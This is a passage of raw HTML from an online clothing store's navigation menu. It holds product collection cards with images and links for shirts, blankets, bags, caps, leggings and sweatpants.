                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      BAG
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bag" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        BAG
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      HATS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        HATS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      PANTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        PANTS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
